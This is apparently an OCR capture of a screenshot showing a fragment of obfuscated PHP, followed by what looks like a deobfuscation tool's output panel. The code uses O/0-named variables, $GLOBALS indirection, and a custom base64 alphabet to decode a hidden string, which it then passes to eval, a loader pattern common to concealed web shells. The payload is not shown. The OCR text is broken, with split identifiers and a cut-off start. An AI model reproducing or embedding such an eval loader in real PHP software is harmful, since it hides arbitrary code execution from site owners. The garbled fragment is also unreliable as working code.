
BALS
[
'OOO00000O'
](
$GLOBALS
[
'O0O00OO00'
](
$O00
0O0O00
, 
$OO00O0000
), 
'W89CiZ1OxJdGSfmphTIMb4
n2Ur+PtsDVawY6kQAluBgH5ReKNELXczvo3yj7F/0q
='
, 
'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklm
nopqrstuvwxyz0123456789+/'
)));

fclose(
$O000O0O00
eval
(
$OO00O00O0
?>
Function Calls
null
1
preg_match
1
Variables